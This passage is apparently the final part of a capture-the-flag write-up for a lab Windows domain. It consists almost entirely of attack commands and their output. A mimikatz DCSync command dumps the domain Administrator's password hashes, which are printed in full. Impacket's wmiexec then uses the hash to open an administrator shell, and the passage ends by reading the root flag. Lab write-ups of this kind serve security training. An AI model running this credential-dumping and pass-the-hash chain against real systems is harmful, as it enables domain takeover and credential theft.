mimikatz(powershell) # Lsadump::dcsync /domain:HTB.LOCAL /user:Administrator
[DC] 'HTB.LOCAL' will be the domain
[DC] 'sizzle.HTB.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration :
Password last change : 7/12/2018 1:32:41 PM
Object Security ID : S-1-5-21-2379389067-1826974543-3574127760-500
Object Relative ID : 500
Credentials:
Hash NTLM: f6b7160bfc91823792e0ac3a162c9267
ntlm- 0: f6b7160bfc91823792e0ac3a162c9267
ntlm- 1: c718f548c75062ada93250db208d3178
lm - 0: 336d863559a3f7e69371a85ad959a675
...
We got the Administrator NTLM hash!
Using wmiexec we can get a shell as administrator using that hash.
root@kali:~/htb/sizzle# /opt/impacket/examples/wmiexec.py -hashes :f6b7160bfc91823792e0ac3a162c9267 Administrator@10.10.10.103 Impacket v0.9.18 - Copyright 2018 SecureAuth Corporation [*] SMBv3.0 dialect used [!] Launching semi-interactive shell - Careful what you execute [!] Press help for extra shell commands C:\>whoami htb\administrator
The root flag is in the administrator's desktop.
C:\Users\Administrator\Desktop>type root.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX